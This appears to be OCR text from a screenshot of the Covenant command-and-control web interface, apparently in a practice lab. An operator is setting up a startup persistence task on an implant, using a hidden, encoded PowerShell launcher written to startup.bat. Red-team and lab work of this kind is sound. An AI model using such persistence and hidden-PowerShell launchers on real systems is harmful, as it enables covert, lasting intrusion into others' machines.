 Aplicaciones Lugares Sistema mié 17 de may, 12:17
Covenant Covenant
https://127.0.0.1:7443/grunt/interact/33
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources Java Downloads | Oracle Nessus Scanner (SC) / ... Nessus Scanner (SC) / ... Covenant
COVENANT Welcome, Alesander! Logout
Dashboard
Listeners
Launchers
Grunts
Templates
Tasks
Taskings
Graph
Data
Users
Grunt: 24750f82ec
Info Interact Task Taskings
GruntTask
PersistStartup
Payload
powershell -Sta -Nop -Window Hidden -EncodedCommand
FileName
startup.bat
Task
Menú Covenant — Mozilla Fir...